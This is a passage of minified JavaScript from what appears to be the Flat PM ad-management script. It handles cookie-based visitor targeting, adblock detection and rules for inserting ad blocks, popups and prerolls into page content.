o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else 